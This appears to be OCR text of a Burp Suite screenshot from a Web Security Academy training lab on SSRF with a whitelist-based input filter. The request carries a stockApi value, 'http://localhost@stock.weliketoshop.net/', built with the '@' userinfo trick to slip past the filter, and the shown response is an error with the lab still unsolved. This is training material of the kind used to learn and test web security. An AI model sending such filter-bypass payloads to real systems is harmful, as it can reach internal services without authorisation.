 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acf0050035059b584c3b88600ba00e5.web-security-academy.net
3 Cookie: session=
4 Content-Length: 49
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acf0050035059b584c3b88600ba00e5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acf0050035059b584c3b88600ba00e5.web-security-academy.net/product?productId
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost@stock.weliketoshop.net/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Could not connect to external stock check service